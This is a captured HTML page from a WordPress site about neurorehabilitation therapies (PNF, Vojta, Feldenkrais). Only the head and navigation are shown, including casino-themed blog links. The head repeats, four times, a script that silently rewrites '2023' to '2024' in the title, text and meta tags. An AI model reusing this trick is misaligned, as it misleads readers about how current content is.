

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/
body_size: 10470
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About the master class in neurorehabilitology -</title>
	<link rel="canonical" href="https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About the master class in neurorehabilitology -" />
	<meta property="og:description" content="&#8220;What do you want to go for?&#8221; is one of those questions you would never [&hellip;]" />
	<meta property="og:url" content="https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/" />
	<meta property="og:image" content="https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32-1024x683.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/","url":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/","name":"About the master class in neurorehabilitology -","isPartOf":{"@id":"https://dr-stretchy.com/#website"},"primaryImageOfPage":{"@id":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/#primaryimage"},"image":{"@id":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/#primaryimage"},"thumbnailUrl":"https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32-1024x683.jpg","datePublished":"2022-11-19T09:31:48+00:00","breadcrumb":{"@id":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/#primaryimage","url":"https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32.jpg","contentUrl":"https://dr-stretchy.com/wp-content/uploads/2022/11/ab14ea91be1ebc4cbafad1319f887a32.jpg","width":1488,"height":992},{"@type":"BreadcrumbList","@id":"https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dr-stretchy.com/"},{"@type":"ListItem","position":2,"name":"About the master class in neurorehabilitology"}]},{"@type":"WebSite","@id":"https://dr-stretchy.com/#website","url":"https://dr-stretchy.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dr-stretchy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://dr-stretchy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://dr-stretchy.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dr-stretchy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dr-stretchy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collective-news-fonts-css' href='https://dr-stretchy.com/wp-content/fonts/5da8133ce26529138cd5732dfeff3ae6.css' media='all' />
<link rel='stylesheet' id='collective-news-slick-style-css' href='https://dr-stretchy.com/wp-content/themes/collective-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='collective-news-fontawesome-style-css' href='https://dr-stretchy.com/wp-content/themes/collective-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='collective-news-endless-river-style-css' href='https://dr-stretchy.com/wp-content/themes/collective-news/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='collective-news-blocks-style-css' href='https://dr-stretchy.com/wp-content/themes/collective-news/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='collective-news-style-css' href='https://dr-stretchy.com/wp-content/themes/collective-news/style.css?ver=1.0.0' media='all' />
<script src="https://dr-stretchy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dr-stretchy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dr-stretchy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dr-stretchy.com/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dr-stretchy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dr-stretchy.com/?p=14' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dr-stretchy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-stretchy.com%2Fabout-the-master-class-in-neurorehabilitology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dr-stretchy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-stretchy.com%2Fabout-the-master-class-in-neurorehabilitology%2F&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	<link rel="icon" href="https://dr-stretchy.com/wp-content/uploads/logos/cropped-logo-9696626-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dr-stretchy.com/wp-content/uploads/logos/cropped-logo-9696626-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dr-stretchy.com/wp-content/uploads/logos/cropped-logo-9696626-180x180.png" />
<meta name="msapplication-TileImage" content="https://dr-stretchy.com/wp-content/uploads/logos/cropped-logo-9696626-270x270.png" />
		<style id="wp-custom-css">
			.h2 {
	font-size: 1rem;
	font-weight: 700;
}		</style>
		
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.title = document.title.replace(/2023/g, "2024");

            function replaceText(element) {
                if (element.hasChildNodes()) {
                    element.childNodes.forEach(replaceText);
                } else if (element.nodeType === Text.TEXT_NODE) {
                    element.textContent = element.textContent.replace(/2023/g, "2024");
                }
            }

            replaceText(document.body);

            var metaTags = document.querySelectorAll("meta");
            metaTags.forEach(function(metaTag) {
                if (metaTag.hasAttribute("content")) {
                    metaTag.content = metaTag.content.replace(/2023/g, "2024");
                }
            });
        });
    </script>
    </head>

<body class="wp-singular page-template-default page page-id-14 wp-embed-responsive wp-theme-collective-news no-sidebar section-header-4 right-sidebar">
		<div id="page" class="site adore-boxed-wrapper">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://dr-stretchy.com/wp-content/themes/collective-news/assets/loader.gif">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Monday, February 2, 2026								</div>
							</div>
							<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			
			<div class="middle-header " style="background-image: url('')">
				<div class="theme-wrapper">
										<div class="middle-header-wrap no-advertisement_image">

						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://dr-stretchy.com/" rel="home"></a></p>
																</div>

													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-76"><a href="https://dr-stretchy.com/">PNF technique</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-77"><a href="https://dr-stretchy.com/about-the-master-class-in-neurorehabilitology/" aria-current="page">About the master class in neurorehabilitology</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://dr-stretchy.com/applying-the-feldenkrais-method-to-patients-with-cerebral-palsy/">Applying the Feldenkrais Method to Patients with Cerebral Palsy</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://dr-stretchy.com/practical-experience-is-remembered/">Practical experience is remembered</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://dr-stretchy.com/kinesiology-taping/">Kinesiology taping</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://dr-stretchy.com/bobath-therapy/">Bobath therapy</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://dr-stretchy.com/osteochondrosis/">Osteochondrosis</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://dr-stretchy.com/proprioceptive-neuromuscular-facilitation/">Proprioceptive neuromuscular facilitation</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://dr-stretchy.com/the-castillo-morales-method/">The Castillo Morales Method</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://dr-stretchy.com/the-emergence-of-vojta-therapy/">The emergence of Vojta therapy</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://dr-stretchy.com/the-feldenkrais-method/">The Feldenkrais Method</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://dr-stretchy.com/the-galileo-vibration-platform/">The Galileo vibration platform</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://dr-stretchy.com/voight-technique/">Voight technique</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://dr-stretchy.com/vojta-therapy-works-with-movement-algorithms/">Vojta therapy works with movement algorithms</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://dr-stretchy.com/vojta-therapy-indications-and-contraindications/">Vojta therapy: indications and contraindications</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://dr-stretchy.com/blog/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="https://dr-stretchy.com/blog/advantages-of-shazam-online-casino/">Shazam Online Casino</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://dr-stretchy.com/blog/discover-the-secrets-to-winning-at-bear-upswing/">Bear Upswing</a></li>
</ul>
</li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
